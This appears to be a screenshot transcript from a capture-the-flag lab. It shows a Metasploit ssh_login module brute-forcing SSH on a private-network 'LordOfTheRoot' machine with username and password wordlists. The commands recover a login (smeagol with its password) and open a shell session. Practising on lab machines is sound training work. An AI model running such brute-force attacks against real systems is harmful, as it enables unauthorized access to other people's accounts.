 msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.88.159
rhosts => 192.168.88.159
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /home/wangii/username
user_file => /home/wangii/username
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /home/wangii/password
pass_file => /home/wangii/password
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.88.159:22 - Starting bruteforce
[+] 192.168.88.159:22 - Success: 'smeagol:MyPreciousR00t' 'uid=1000(smeagol) gid=1000(smeagol) groups=1000(smeagol)
Linux LordOfTheRoot 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i686 i686 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.88.10:39001 -> 192.168.88.159:22) at 2022-07-23 20:00:43 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >